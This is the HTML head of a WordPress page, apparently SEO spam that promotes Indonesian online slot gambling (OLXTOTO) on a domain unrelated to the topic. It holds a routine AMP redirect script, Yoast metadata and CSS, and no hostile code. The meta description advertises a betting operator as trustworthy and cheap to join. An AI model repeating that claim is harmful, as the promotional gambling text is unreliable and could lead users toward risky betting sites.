

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/
body_size: 20896
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Animo beberapa penjudi saat bermain judi slots online pasti bukan sekedar menurut dari impian memperoleh keuntungan paling besar saja. Masalahnya main slots dengan adanya banyak kelapangan selalu dikehendaki tiap banyak slotters supaya bisa semakin nyaman dan senang dalam menikmatinya. Sebenarnya, buat waktu ini pun sudahlah banyak kelapangan dalam service judi slots yang disiapkan..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:35+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa","datePublished":"2023-01-21T08:22:35+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/"},"wordCount":2078,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/","name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:35+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Kaledupa"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-kaledupa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, 